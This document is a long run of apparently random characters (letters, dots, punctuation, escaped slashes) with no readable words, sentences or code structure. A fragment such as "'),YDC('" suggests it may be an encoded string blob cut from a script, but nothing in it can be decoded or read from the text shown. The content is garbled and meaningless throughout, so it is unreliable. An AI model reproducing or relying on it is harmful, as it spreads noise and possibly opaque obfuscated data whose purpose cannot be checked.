g.CnhJAoI.d2rCAD.6J.hEy]N.rJ0vJohA!jns.J..9.)Fu*hEAzhyEi.l\\yj]=0J.hJrgvJg.9hoJ.J.hA.I...9B{z..99zg.#.C2hhoDrng.uf..g7E.PMJ...JEfvgCI.wa0Ihzh.9.io0LJiIrz.AC.hLJ#.J.u2hhD.CAgh&h.jISwgIIw!ugJhADIphDIJJAji\/Dhp.EEJv...jijjCph.hChc.rn2JhEgJVA.(...h.GcCg?c9!KgohJCC..NJI!AyCu...rCDMrgCkJ!Jg.hNj,IMNCIwAgC\/.w.JA.yIJhDrh.DI..ChC.c..hiJzEpkNgJJDCiIAYiTJADgiuTYpu.hCJhyI.hCt\/.IyhJgE\/.hDJ..ecIih4t+kJC.hhIhhith...At.s.CkhJzS.0I.IwnCgAY yoUEJ.yC}0u0UJJIz9.rD0.h. 1.hhgg.rjyoJ..EJgzogu..hyEgAYjiCUJNhu4EIsuC7h.IhhJpJ.uhAg.r..JCIykIdhh.o3hhNgJRyhogg29KJRhI.gA.AguuvRuI!oJ..gzJuMJgi2Ihjw9Rguuga2pho.#JA..I.0e.Gh0ugR=p\/gh2zh2gJR.I.80.Eh.JtgChIh..vijh.RtIJEJ.AiruJRrI.I#.0isJ.swh.2.hwwJRAIA. 2hhc.JJ$0IhDoh.CjhuuRJIn.r2Ehgg.RjIPc}.Ij\/g9Y?iAS$hOJG3ogdY"orSAhuJi3.}yj UoJc2hgnYguAUhJS2E}.x(UrJ\\1&giYuAsnu`\/JS..r$.ANJ`hJbSJUnJ.0JA$SE.AI h.krih8....dNJF,g.rgEhvg.ho.C..tADx2gCE\/.rI.hzonuogrgJrEEorkin.JIDhNkJvr.h.$.nC..hD.!D.A.YEp4JI.hap2VaAw0.gq.J.hnJuuC.oA.Jioz..ijvI.V8.Mai.C..awgD.#C .lA.EJC..hC6kF.n.JELKEEkr$iE.nAkIh..whA4cgC..MCh.Jd\/rD3Aqw.IcdD.koI_9ki?8N..C"h.vAGrrg.uxhiwECvJhu.wAAh.jkiXNh.qMoVrD..scJCw.JMr.DpgP.sjCIzh.!..nJn.IhhJgJT.kHMp.AI$hlx..AdAIhh.soG 0aiwhpj\/.u1JIu.nghTIk.M0.fIsuJgJrgECaCIJvi._9.gE.0.H..CC.w.oA#knIOcn.JkQNLh.hKAA.rgAmJifrJ.CDCQ..b.0\/J2[AJh.A.C.x.g..JEgrgyrCE..tIagEMaC.hIyJ.rAJzojuhwSg{h...qh.Hh\/AJlJaiADhjgwrDns...W.CorCwh\\2DgbEr.zd.zshhhaob.hI.uEpC.wCozpgCrkE}z CsD{iECJ.JAACs.pAIhuh2JEyEAC.IAIhIC!z49gSIArhDChzD9ISuAhhuCJhgFDqAg)gfz.1gAIAhI...T.oJNJ4r.,Ahp+h.g!.EgSAJNiuCc.w>IgAu.2S.D.D9CrA01ah4.K+khg.gA0...gM!.agC.uAJ.ATcoE.jD.Chv?0AAf+Ah{.\/AhNJu....Jgfk8Q,hNkACI4J.rAS1wh.w ..ihAi.J.AMn.vgiwhQDhE.JCIgJ4INT0..hxh+ph$gu\/L.MI..ig08g..A hIxsihri.+IJnE0uhawl.Awj.CDgnJ.Mf...\/J.DEI.pkh. dJ. .%a.I.sri.AAMnAJ. ..qEh9tA#t..E;.8SJhJ.JC.hIsg.JAJwxbhcV.8.0AhAhg.kkAt.hDJ.hSqMG.MTgyhIEr.t.yA\/hsfh"SIhMAqk\/A.guIhn.AhCMC.hhAySIhCA.l.I..JqJh.uIAI.pa.IZsr.uwkA9.q.tAavAJvruuC.Cf.R2i..A.kA9.hDrJ.AAEh...0I7rAtSA@u.I.ru9NL.gANEvE.w.rC.hu.JC.hDsn.\/.DE8CihJ.b.SAnbPCE.hwJ.r<.FJpg.RfAM\/thDv!CJhJPJIJ!JNJAJ"J7..i.h0VC$JxDJ>JJ\/pOI?Z8J!JJ.h.JDJCbhWr4uJ%J.pD.hJCJby J.A.JhAhJ.JhJwh.!\/nS%0QM\/4Dh1o)2wA[Ab.P!"hgCrN@f$.3.\/cDp!!JgJrJhJAJJJgJJJh.Jinh.VJ$DxEJJJf\/gOq?J8.!AJ.h.JhJ b.WJ4.JAJ.p..oJIJ.yrJAA.JjAIJuJ.JfhI!.nI%aQa\/uDI1t)Q.AE.hvEiI+hogCJJE.i...<gFdgcfJMA9.J.hu!dth-MaD\/xJ.C.JwJuJJJCITh.gA\/hNoJygDJvyI&xPh"uHkAEJ.h.!h.`,x&hJhn#LM(rohgM\/.NAJvgrJDyR&hPI"gE!.!mu0hJ.hu!.n.%.Q.J*gtJrJgJuh.IiJ.J!sJCM.h.DJSJ.JgJ.nvg!9oJkh.!.tf-6a8\/iJhCAJJJ?JgCy.C.uJfJ9AckACy0i.E|A.C#oAIJCJh.uA.Jgh.!h..,h&.JvnILg(EoTg!\/ANnJ|g.J.yA&sPu"aEr.Jm.03Jghz!tn!%IQ.JAgIJ\/JbuhhJ.gC...IIh gJJgEwuh.r<;FAgJ..AgzCDh!.J%JnJAJiC$wkJ.DIwJ=.0Iu..J.vgyC.ThJ.yHh!IhhCJ\/J.vv3J.39h3.M.j.!.JJhvJIJkj.NIJ.J.JJg.CAT.JiyJh.IAhMJhJCAfJE\/g,wD"wIMI!hJMJEJruu^[AJ.SI0hS.CMvJhJzJhhqIIh.JAJTshD..JM.\\g$!3I\/AIAzuDN!gJjJJJhJ.C.w0J.D.w\/=.0Ju.CghEJvJOA.w.D.T.Jg\/ O2?4eJAhJ\\hI!J..,A&PJIz.LJ(JoHgTJr.J#g..MC.Ez+Pw"hEN.gA.ig..0hJDh0!JnJ%oJhIAB_orghiAhw\/A1X)0.gE-h0E0nr.!MPEh] SD.o.AA"JJ.hgiiAhwv.NjrI0oJuhJ!JnA%!QJJ8vrJ3JJJrh.jP.krkPA".gIJCDA$b3r\/nIrfADu!yJhJJJiJACw0S_grAJCJIJCC!.A.0J!J9AwcjA.#JAEJJJJ.SAAJrhC!E.g,J&JJ.fALw(hoDg.JlJNyiA.hIJ;J"AEJJ\/S,C.:\/!Mh!gJ.JAJ.JyjhKu\/h1k)Jw..,IEh4JJJrsz.EC9JNJ.Jwnqg#9EJzh.!0t.-kaIv.J..A\/v=J0huCi.hJj.\\E$.C.JgJJ\/.OJ?Ne.v.j!!.JAh.J0J4rJN.J.JrJIoCCtSI#A.o\\.fAP."9El.Jm.0.yrr4.hgukM.J.AI.rKgACJhhJ.J.AzwzDST.JJJIffCEAAI_rAouD..C.JIAhggz\/6N.J|gpJiyw&JPJ"NHAJE..IJh%gCi.A\\hiJhJ.sI..J.J9J..Evo.J.=DkKh...E.wcghChwiu.EaAI.sI.n.JgJk_zJiTk.wn.yu#kIAI.hD^JjkWpjsI.hTJyDIsrJthy ApDCwD+rgJkJ.uAIIh.A.s\/buoXIA.vC>...g.khwyR\/.hgCkhA.D.AMI.^*CIJO.2A.hgkh.AnAJjgwjJ!hJNhkJEJ!.DJ.nNLJ(VoEgdJG.C2.lh"FgCS9h.gf\\g$J+.fvM2!yJ!JAJMJAkAK.\/=1.)1wr2ClD"Ng.S\/h.gb\\I$h3J\/.Icn.Dh!DJUJoJAJI.gf0J.C.J.J.Ju.rJhJhAJk0Cr0v..|`.h#.A.J?J..hAIJEhh!..j,.&ut.NJJJJgJhoJ>9#oAQJJJtAhJhJvf.M.!.J.JfJXJ!khKy\/.1+)Cwg2hlg"sgySEhSgC\\J$030\/uIInADA!.JJJxJAJI.rfxJJCkJgJJJC.rJvJVAhkjCA0i..|g.n#"AJJIhv9j3w.JIgA<Jkwu.r\/$M.tED.!.JvJJJ.J.JIJ6JJJSJrIjhCJAJCyhJEArJ!Jrk.jk!JJrhsJhJ0f_W.4.JhJGchAg#N..28lh"0Ec.iO9!.JhJpJCJ5viJDJ J-JEAmhJJIJ-sA..JhJ!JhJiAkJgh8!Itu-T69[J=g0AuAJiD2$ExsJuJ \/aO\/?z8A!.JFhhJWJ.fYWJ4!JhJJc.A[#p.A2AlJ".E..fOJ!.JSJ JBJ.vJJ.JkJ.J.A.h.J2J.sI.JJEJ\'J.J.nE..w.WsFAuACo.CAyrJ0\/J hE!hn4%.Q.\/.Dh1J)awz\\hf.P."Jg!rg@o$.3&\/gD>!vJEJ!JhJJJ.JhJ!JA.JCuJyJJoh>S#oAsJRJCJ!hg!D..,S&iJDJ.hg(yo.J=Jzy.JJABJJArJ.JgJMhg!ynJ%9Q_\/.D.1J)2w3\\hfDPV".gfrI@J$.3D\/ADu!wJfJ0JwJkJwJAJ Jn.ECsJwJ=os>0#kArJDJ.JphT!..!,(&hJAJIhn(soAJuJ0yoJhA1JoAZJ.\/y,I..ytJD.uAphAIghAAG.\/AJJ|hh!i..,r&hJDJ hJ(.hIghrrS9#s.C2hl "PEJ..O>!CJhJAJrJPzhJIJhJJJpAyhIJrJrsi.(J.JVJDJJAuJth.!!tk-w:z[J=.0.uhrC..JiJ.Jxo)>b#JAhJ.JyJEh.!y.A,I&iJuJJhc(gh.gArhSI#I..2ElI".EI.hOz!IJvJnJ0JJzCJtJgJ J0AuhAJaJRsA.NJ.JyJAJNAJJ.h|!ht.-):z[.=#0AuCri.1J-JCJTox>A#bAQJAh.9h3s.nAh.10g...hEAhC.rC.h%kA^hC hAou.hfk>\/.yg..HA.hI.vC0hug.pnAugqIMurMCh\/u..{ISr!u.. U9Ighx9v;.v.vha@f#gSAI.9I hnA.CoJ2tur.krJrfgJ.IyAJN@v0.`E^JJ.gAsI\\.Jv.eJrJoESIv.s.rAvMgnA .DI.hL9.Jzho!+.id.E0AJvhu#hII0zqllwrMj!hJCJ.hAorJ`A$ArhhaAfAtO$6p#.hfnuhAAnAAD\/gM=!.J.h?hIwENb.xfoE.A%h .A..\/OtC$.gIrD2..f@.9#hiEJ\/f8ggJv+Mhgh\/.uAhLIDjyu nDywADkD.o\/A8AgkrAAH..g!r.0AJ=h0!J....0!D\/hy.gDE.u.jXA.ykCjkyt..AEI[AEru2JAJIujA!aJ.hAAgEJrIufphv\\.DfC.A.hIh\/RsJgSr.E.l.q#r..i.JA9.JCk-.y5jg!.J.h.AhJz.IX...ESC9E\/tzqgyvhJzh:.r.AuIJJ AJC6h!y!ZJg..IE92vAI.PA 7gA9C.h.kiN.A\/z.jh!aJJh.ACM8.J4Jw.JhAoIh.AoAy!gg9.;.vovk9zJfhD!h.lDsDfu.7hG.id.I9.oI.g.J.z.hnhApS[.8IeA4C.J.vJD\/!qJ4hahhJthPhrC.hrYAI.uvZAIhAENyv}.AEhJJrhJhIIh.AgCxEnJJpdr0vJgytIJ ka.hb.DC!gJ.hhJCJ3w.?\/2I.nSJ."JJ.F0rJ.hu!.n..g.I9h)hbCAJzJ2HAJ..g0rC2B.\\@g9Ah.0.Jvhs!t.g.I0NCAJCJE\/Ib.h.rikE2PACsa..vDu!Aw3rAIE.TGAuh.CJA.gICT2>..SH. .I.g.L9IhoEYi.Ahh..ifAMjoJ.Jv.MJ!oJ.hPhhw Nu.h0.ikwAh`JJCChy.0C.I0jhZZgMaA\/.ryT.AAJ.hJ!h.o_..h...F.QChJZhsh.uwD2.hEr.hk..JJ..Ii.hIkE:JrhAg.\'AhJJhE!h.._EGFJ.\/As.guED.iJ.CA.y..Ah.rDP-MJ#A\/CI.J.hA9I1pfr!v^rET.j.k!9!9!.h.DAN.yUuA.JIhc!C.k_@D.u....g|w74Cuu..JIsr.Ag.kJIjuD"!cJ.hlhQ9A.4ArJhAAgiwE.lS.h.zouTn.9\\9AICzs..4$E0ih9wJuh!!..6Dh<J.hE..2JhhA.JJFArbg=IJChhrh\/hg.AIIe.hvueTk^SCvg..D.Jy.DA1.tI\/h19AJ3hA!..Ad.EzAzvhuAhwI zIlwwPMg!.JhJhh.oLJ ArAghgaaf+t.$h90JnhI!D..d$Ebg.g"gy9Dg.vuCA.hwh.I.OAjAoA..s0TiA9JJnhB!J.DDs<S.wEn.JJShAvAu\/Zhvnjk!hJ.hBAEJJ.yX&Zg^hCJhHoS.vwh]g..AZIDxwrMA.M.JhAo.!0.JNhh!:nD.N.k9|)JuhhhA0h...CphMI.h$Au.E0.ShvM.uDEJu.c98oc.C..AJI\/n\\Jgh 9hzA.\/..h.hgpMDh8JrhgukgI1hJoi.h.gE.vc..o7.JyEhi*iI.sk.o.hNyFAghHhggGE0.gNqJgjoCLsiJAhhgb.hAu..JgCu.]hIEjuS.gNID.h1tDhpIDrbAi.D .)C.J?...Iisjbpd.JJw.hgJ. hgAEh#.x.r.gcAgNcG.C1rC..uNnIII"Ah.9C..uNIIvI.A..kCp.cN.IJI@A..uA.yEbE.uiCj.p&MjbA.iiyzhpJNCb9gC.JAJigb.wCC\/d*C.hok...pEIToEDg0 EgjNAf.gIJh.gr.D0*D41g5uF.giahgg.r1i5hI.hv1ahjwJ..SJhJjJ.!+wI.roiXJJI..g.CIjrht!fA5gp..ho..Nz.oxCn...tN.uic*k.Cphsjw...JtR..cA.ngknJ5vIrhughr%..Cjzz...jNDu2sukhCIh!g.GAqJgggI0HNjhJhsAw.DACxLiEhh.!.g.D.J.bqJjrF.Sy.I.AkJKiE.TC.E.0.20ihT.PSIXJ.JANhhgh.Mt.A#l.asJApoA#grr5gs.C.LCgArCtSrhpykJMhK...J.jAJIhhApw.Ag.ka..M\/. nshgSJhAAhg.IAMN...hw.CA.IADc4WJ.IIoh,uiCG.-.JbEr.yFz4.Ify.ICrSEh.y\/JNrlJhpou.xAAIso.MEE.hIwuADku16CoECvoy.!dhIIrzikC..IAyCz..A`hqhH6AyHAg.IA.hcAM..9AS}AhhIA6.)9CSwAAh.CEhhFgk.IzEM.kv.aaKkFAg+ru."C.DuCArh.g.rIuhApdhUgA.hgnggTgv..bIp.9ghMi.SEg.uyzDJD4CEC.h\\r.. c5.ng.uc.fhEu.AJ.J.J.dME.AgJ..IJh=g.r..JCZy.4..0C[hJrC.Ac.Aa+uhrA.S hXv`.hI.o.wIIAIJhEgKrSk CC4I..Cgh.rJ.Ac..gA_hALJAihk uu..0..|C.hCg ICNsEL.IzCuhh.rCzC.hr.vC..MAdgCIA.Chhogz0rk.oAhg.M..9ES.IwONigII\/.Johy.grJ&E.gywUDiyJTjuyC(pIr..`I.+vhJM0EAI.iJjoq1.]+.vfMgDhIziCjyq..!.JuJ.o\/.4.rgAhihAvEArJuDpJvAh.houDk.rIcPLtIhDrh...yRhvpdrHyD t.J.dE#h(w4.C.IfI..hNg%i.IcNhI6i.aN0t hnJ.krypCnJ8hgq.gggh.kM.I.D9J.J..A. yogyId0.gI.hhgN6 qDhjt..4whtqEwy.nuC. J4hgCI.wIuACophrI.nJ..h\/hb. 1oLg.ohnC8hw .0ggDhJe.h\/.uD J.jwf.gC"s.DSue.h.iJJ.kv+bg .tgu.CjzhEhyv\/s.c.J9h.!gkgJghMr..4bwU .bgh j.EJu3C.ggCI 9..fJNuJCg. .h.I.rkioahAJ.JSjh.ks\\Cg!rM0I..|z..\/.eJhI3Li.$dr..\/.\\\/rugA.ur gnn.ErhoIgJigh.kA D.h.NIqAsoEz1rhhJIJAJhvIghJIn.oo?yT.y0+iJwghhvy3 .r9C3E.Sh.hJD.gECAI!n.v0.w.U.g.(9C9..fAO.IIuhJ.j.J9.z+CAhA.DwJ4r.u Dr.p.nh8hwh..guDIJeh.\/4,...fEMJ9\/.\/..ACggI  wJu.Ig*r2A.jEharwvJNRJ.gu gw.N.JJghIIhonIv7Rqh".JJk J.Iw.t.uCChz...rMhEMA.J. .h.. h...u.Igh9Joh.J.vfyA.S. ..E1.I...ghrY g..0yL.Ig cd0\/oughJ.!C.4.w..1kgj.yg J.A.91hI..Jg r\/opgIoku..E H.iDAg3g"ghihAJgh.J rAthJh..9 .DCD0u6NIgs..hE9E3. >k.jyw.NDgM.I2t.nfu.IIuh.Ju..E.gJvhE.uED2g.pJ.gJK.\/.E.wfsAi fACiE o.A.g0r.N..hhh.uDFS\/ uwE#Hs\/90Ir.NyE0.idJz.g. wuACrzhDCD.hJhJ9h...Jh)P1gb\/zs.rz.J :.rEAhr.CAi.o9ALu.I.I.sIMh4 \\w0uhhA.hhihfCCh. AKC.q I.g.Eg.hghMochD.h iANui .hIA. uA7hr 4hIgw.AnJCNhd...J hbhhAjCgghwh.CJhr .rCGt x.S.C.g..c...\/.s! .2hAN .o!.f.nEAg]hJ.g.k I.CC .KEThDg`C..E On FJ Eggv9.uSghptrekChIhEgw. h.f\\Q $u\/kJr9cJaj.J\/SsW ..r.l96oIAMICh.r\/Ei.2k| ..AAw .e[Eh JCC.Kgh.EgJgIgoig KS IJkAh.j%Nz\/hng.hr.ugAA 3IC.A9u r9rghg1.0I0hgAC.u.AChh..JIDhE9rovI..\/gzhi.4.h.b1.nJg.\/usJiA3h.BShAC.aI.hag 0JhJr..r.IIJ.TS]h+r4.J.Cg.ri..gsrU...bEg.r.Cy!hq\/=4rrph0z..uh2v\\.$gAr_.y\/.u.E.hA.k0J\/[u]...f.E.f1vnh.g.1pjrEDgpu.u9!gCihIhrzsy.yvIMDqJEJCh.f.. h.!wh.k.J wMAC'),YDC('gJwJC9.IrAnJS].Bh.w.IIJzvk.5IA2JA.!r4A*dcOAD.AhrD.rAMh..JCJdN.!2eb .vyqwCJ9hcrh.8O[rpDharD.rxMN.. In..kAIh0OSj\/IuJEcsOCzI.OOD ogOh.g0d.nhT.h9sMHr\'..fIbIoSC.AtO.3?Jqw,Idg1\/JJCACzu..c!I8izj0JOmwiOunho.uup\'r.\'NAi.gAi74DsIO\/ c`pAJDJ7EI.&M.CMZ.^O..n0rn\\g 2sDOhIA`ICCOEO:Ji2.AOIh7u+hO0DrDTh.O.Mr-".A(Ok2C)0o"ShJJhh.<MCNAzS.OtPJ.g1IOaO\\JOJItkOoA.WOhA:.cI.vD{Sg Au0In..eO!zI*uDhOHNAAhJJdlvv!rAUA#.Jorw.n O2hsI. 00mJJ2..I.IDh#ge6hChJh.o.WJ+. HSThCBrIAhOcGN.AAOIJJJS.zJAkfE0OIOAar.J9 ShhaA.vIHjAtk.hCAgMlJNExjz.2*.1 DOIEvuJy.JO4M.TuOpJDhI!5.MSQOrrJ...2#9! (\/Jh_i.J.wO;EOHJkf"`C.3AwJ0J0Rr%Io.hhEgn$i.IJhDg%<AAI.t.AtVA)ONI.&y.JO.tMIA.O1I0|.I:AAh".nr.EIhJ.C0gO.-INhIJh!O9i>BJ0JO\/*OJ.OA....Mh!AJhJ6CxAg.lA).JOyUh.E gJ!.}saf.E!rg.nkht.JCy.JJgs.zJgP.E8I..rCu.zr. ngN.9hA.hAsOv!JM06.i..JIOo .J Oy!.IuC..yOEJIzZg_ck..Og!.E(r.HArJT.IA.aO\\AuJtOrE9hAbr.duyg.aju...z.uCOIO"ii%.r;k.vnhJsJJIi.Ot,|.d)!hAgNnJ=3JCCwJ$AJI6IDJJOAknOc?szuC.0IIECCJtjj!b.S&ggO!.J.E.RIb!IRIdD.DJhO(igODAzhAopgqD C.i9J7.1AWPrAdrOhJNrIj.J*XEOOggh&.OhJLSA..-JhJL99aJJIfhJhSbJgMgkJI0Ch\/UCEAC-ywg1.g1\/wiw!fJA9gMN..yI26IjMsrgIXi.D.hJA.J ohD#wkM.+..Jfg.(wIwhOK i.EpO.xu.hKw"ii!DJT.IOwR.h..JS.zISATaJE<LrC...S.h@EcIAE0.J1E`IA.hO ;zjuIhpCwrDJtIOCD.Acv3yS hD3Sg.Kh hJIv\/o-Co.hI0C..AIJwEOEDog.cg0lAhAJjCZby!O.z.Cg.rJI3.hp.JJAmQh.CMNhCIs O.2hzC.sdhEM.kAg0y0kdCJ.p..;0UNO. Eut.ghgIhpJs!u.hO.C6j.bCyihJ..CAhsudEsh5w.swawOIPvsh.rKfL"DehNA)EI"COJr0gCf.n.EOS!gdChNJkJiD..C,.9OC2guKJy.qvAJGEh9hJh.E0AxA E\/\/y..Ak1jyE.0I.-J!OA!hxJJ.(..wouJVG.shEDA5.Oh=.tXN..nt.DEfDeCAGApJh9v.wJ.hOAz8{C7.AJaQzFkfDrs9AJhV3KEngV\/vC.Ahu,bJ.EJu.jJIoU%gw.0IOIh!.J..Li..J!OyaiOA27 \'j.Fg8hivlJohgaAY.[k!rCJ.cE.Jf+DOAT.!!hO8pJEc E0kJMEwnAaSkJNIiJhJOJuIgOwA)CArhktOHwDn@.h%NTOgyii.9sAk O.Mh6Ji:xcggJO..vJO..J8bfWnJs.bhhI1rvJbJlIG5CANzwivAbJg.C.qyh\'.!4.Oi.!OE}.A^J.OhgZdfJm!h,yGg..wu.EsO0u.ArgJr.AJ7k0q2Oy.MJ2OOg.n9. r..jhAOOAh4AuIw ty+EuCEI.O!OzhJChJ.AE!e|t#JOh.\/"icDE...C.J.iDOOAI.gh.gN"It3^M!C7wowA. .CzsCJ!.j!EO.nJgt(&g.hyOhJ.JhNTr\/.sIzh.r..8nJvr0Od35D.JJ<C7AlEEI3.EC]DOIz9u4IfzJiggpEkhwoOnsrrbgxDOsrtgOAyu..gUOAgxkh.tOrgD.]ETNEO..oIA..;J.zBO-hDDu>h%hDuDOfzgAY\/ElhIfhA&.CnO.<_yjMBh.bEa=E9Ona.Ez_Byh4sMmEEE, OyzJI.hyIA\/A4EMukJg.y3!p?JEOhggAk0.?tJuh .HMAhtOg 8f r4wog.DMNO"uwOiMhJ f0kEu.J.lO\'aIQDFI>SE6.hJiuhikhhOjDJwDDJDM.kOODI.JhRYvIOhO.r!wNdaAkAJJ-n+th.hjb.JhOcAyrjOJwTA.vgCC3IEpb..J4\'D.sTO.io.\/JsO O NMOE.EOJHzJJ<048D#&OO.88.JMhnt!@A.NJvJnh?.&uIOOu%g[vJ.E.hh!ru_N.v.I@.p.JhEI0I -HA.w0rLmuh}J2MhrW\/.Eghg-Atvhw^n2NEr\/JyEw\/!h.jhyD.JJ..TAA.kAg.OO h$5^g0f Esi.OlggEneADa\/JhhJs0.AJ3oEI.WEhCJgA..CjAzsiI"fvOOAho.JC!JOxh!Trc.fIOcgnRhk.oJrE.2hIuEOiEO9I) [n-O*COkOOdJ.tal2rv.Q!x! .Mo,I $O..J.OCJ4.hm}sJO.OOJ.Ir.9s.qN0vubAd..JI O^p..wO0J!hO4O.KJ@hOh.uuDuh.Nh4<v.O!J[ hgO.khCE.Chyk Di.ehrzfRv=kuNC!wh2fDSvJJ..$De2ynO!Df hir!..OrG.[OJAgrg4j.JEJ6^8EO&vpJf..OLbo1r.OJn.v9ud.0zI.hI>\/Ikwtyg..JhO8Tc4.EorW.gJygM+0OIJCyafu\/otgEgggIgD.QDJh.hsJEh.gyXDIw.IO4(.cJS9JhS!Jzk4h;> J..JIu.hIH+ttOJnI!;hNOIOgOOOThl.r.O4JcheIbn*CCzQOOsVJAtD.DgIPhA.4aACEA\/rIEVhAhCEhCAhCjGh8iwAJCDA!JO.z.6O).6vx.AJ\'tAsOvvnsXzcO!A&!rIA..gj&.wg3(h.Igr:quz7\'.0htITA.EdTJk guP.J?!E+.ObJ4xC0hwn.ksu..$OIq2.Iii!IIOdJrgJwhJ#JOhEOzEI"M2M.7UJkQAxrDjro30g<w.J AD.D?O9ZOqJ.!.JkO(mvEAxhCzEO\/CEoBur!.wrgcuCJo,OJAsmJuAok.AJ.J\'wO5O9hrgCnrJA.DO.y1OdorJ.DfhAfJIkSt^.Oh\/y.OOJ&OAO O.h%99JJME-NbdhOp[zhtS\/kj0OwM.i\/D.yMrOK1CEsrOw I..Jgk0JJhJd.w4Dmwdu]J7xkYkEJr.9gSbJ.J\'IA.E.CMrh6h..fMwz.rJJJhg.fvoOkOJl.iV.;g.ryJ.J.`AN.Ohm%J9.cJOE10mg!.gq.vhM.3Eidr!u"d?jDT<DAJysgctI.IOE+JJoJrIJguSRJCTznw.ns7 AroGE".9A0^.OsJnOa9.@0hEC[JqIrh\/..cO.n9h8S .p.h0!EnJdgo oc rOTAA.hiA JAG g.xh.Ck!AxrP..y.E.Og5P3rrJ hOhyvJuAhrAUw.A.EvAJ.k$rJOIwn>.Ors jC..JhED!2u.D.CE.!OuzJIyO.f1Jhwuzg O@gJryv5JA.y2.I.fiBI6G(9OC!#g.Ih.FEsJ#JkJJhOoJS}.vOhf.Go0g3ugunrJiG\/.*.OO.#kiEOJ 4F.Yurhw.Luv}?rnA.AOl0EAhP.0CGP.ChO.v[J\/.vOAK.Jxxh-a2jj..\/hE `.hgO.J.C* ApC Chw0ahh\'otOPkJu.D!I.r#M.CDSJ[It0k.ACCLDADkMJ-.rJAOOhM.!ghIDApIr=BAh.Iv< dI!iJhdgI)vn.9DvJ.O`E..gdYO\/zkFhLhccArI] .NS.fh.vf.J.JmAzCt4D\/J<.w0!gOhOO EXx)O wvC. uh.hh^..%8DO.hY.UAOChJkhlJ3Eed.J.Jg.zhCrh!hJiS Jv9JhhODO!.OhA(J7h "8hAJzCarokACOkODOC0!yvrhh.v.AI.JJ&JHgr>OgAC.hnihOf\\MsclIf Ik....O...tAc.JGEhJOjJ.s.QOghA9IKoEM.hOID0Olruh!O4Og1 JApCbukIrh!sJiXtgy2.P.w.EwJAJyhAhIjnAvOJqC0DwzEJEhA0.hDEO..hhir.nX.uhv ETh9E4.1wxI.x#N0rE0.ujC.kAe.KfC+fEJ0fNA.IMkpb-4cMAO.J9OtCrhO$Orj+ n0.Nu\/i!h.A.RJk.IhEAcOCEdAAOI.*qa.JE.l$A.0PNJAIJI\/AjdzhzA4I..geCOswk.KoII .JAIbG gEj!hF.g..rOAxkIOyAfiE.r8kfr.J0v9 kLgb`hOA,h.%JRhJv\/iOOohA. j.eAI.&Joh2kJ,?wA<A0..SJ.fEDOGhIh.JrvjOhD..Q!I&rJ0.Xau!EEOR.IvJODyO!Jv.GDh zt.ThvgJ.CJRJE8O*rJ.hT AgOOrcHrgD$whcwAb.p+.nAd.iAE9C.ntgIu`...0k@h\/vrEOh .rEuM.O.O4J9C&fsqVEIJkDnIoEOhA.ChJr..c.JhhpDI8E.hn..y0..C.# O.C!ut2g\/+C.vIO5sOJn+2."Igh!*Jp.EJarhfzgCJq.C39.AoJSw.E.gJOhS.I.hcO"D*EORn..J.rs.O!gkg.ggCnKOhu.JAyJd73Jh.OAy.DrOJ.I..li\/.k(Ox.I.o.uIi.f0.CJgf.JJOChcEyhCpA78J9.S.f\/ODAzEw.3hII8hJhjvAAnegx!np..Oi.PAgIISDzgj.;JIJRC.jiA0O,OinniDrnhE8Q^.w..aFa\/!EOOHJuvI\/OWzOg3EAsrAAhn.gA\/..{!ru jIiiS.V^T..A2c!lC0hhOOOMC.ggIhhohrlOzE.h4.! 19[.DgS\/OnC#.-EhJRw|DOgIO=1JE+lr.ADIhnMXEC\/ghJ\/IvE.OIE#u2>prC9Z.1.r1F.v|.L+lCJO.AqT\/.hz.}1JgsHln.qIcr.yCP.J.Aih .[cpl .gO.OEh\/y0rrMOOrIh.O.gDgr..kDhJJEOC.rmuOdO<EhJJS bOJhAIs.AIrvhrdC.0JtgC&Op. n.B2C.Jh.O.C.aChB.JDwOrEkOf!!I.pr162.])w40h4:zOOOJA8w9JwhhCh.4.hN2rvq.a.hJgIj.sA.JD.kEOizhx<f.a.JAuhx.E=mE,hO r@Mgow.&k.DnJ.woA=truB.r..nRhOlgJC\/.\/ODOj.Or.y.iOOOhOOFiyduIIO\/.\'.2i.OY0hnO02}h.o.v\/lEJANlIJu..OOi..yEO.IJjtEsEOEqQEI;iA...hoODAu=4 h.NCcJhNxtxg+ziJgAr..ACEShz.ACkykO.vJWOIOKOq4Kd.rOu\/..AC.[hO...XC.phCAOIO...OhA@DIAh0JihAJA\/J.rDHhJErOD.+O.s9.A3hfvIghhEg..uJAo!D.asxAS.O.vghvkC..OObbbI.XM.dh..JJj.]KzrV0S:`]VO2O\/#.h .7hvo.gZECE$. OoJDMhoPEO+.ICIs...iOyOvIg-gOd wsID.uBtz.OJfohTJ.AU.u.OhC.&*hEfAOuNII!goAaBNOgh..ONA#OAiE.JAwEwOtIbS-.hIoI*n.hIzSrv.Cy.0DSjM .yJ.0D.pAAU.NIvkk%YjA.akEE9rJPhMCnUM..hgwIrETE1h.hJz.E DA+.i0J.u..h\/i!OuEg+.M[hhI.Jr9!.J0hm8AkA.h0C.4T9.WgIJgOJjhExgOdh.OiuJSECCp.AuhC.O.A...SDkO8wAhJCgX..bgtO9Enrz.i\\h EA9.g19Ofiz(gx0T. Og.iJifT.ut.E)gI$.ueh{ugwiN.J.J.r.vCkShhCrr.ojgJrO2C.O.hCjOOChgOso\/!.f30JNygdoO9sOIIr.hky !JAo0rhs\/...Jygv.Ar..0J1.JCph\\R\/..lW..rwounvh!Eo.vOdgO.zJ2ascI.l.hJAJ*9Crh+JM5AOC0.wS.sLnJ.d.pzDgq.gIEJIJAEEE.g.uAObJhJE.DDhEhWOik.rw,hOgE4AEhr.Er`%..OSf.0iDhxIgn9fOOJ OOJOht!grii.ArE0JAMO.Idki."6z.hhDAcIvr3o>.OhAO jOOu4Or.OkuD1vhxOh5JiDh.gh.JjOe<DlgJhgv..J..JJAvAs...JA+JCM.tw.Cz"f.g+ghmgIsDXz.1.Ohw2gCs|JJ.\/..rghrfhJO4CJUb8fOhyiPAhOJMu.D..N.MCau.k1Cu+I.O.ikxuJIJOE..pAYk.O5YAkE.1gw.].8EgCr,OATh"h.Iy6hh8.AFIgr.rrJwC\/EJ"s9.u OAcZJIu.J.!OCNkiEnAr IWReOSaOIDhu!-thkrJSsYvAApJ&DICc*S3O 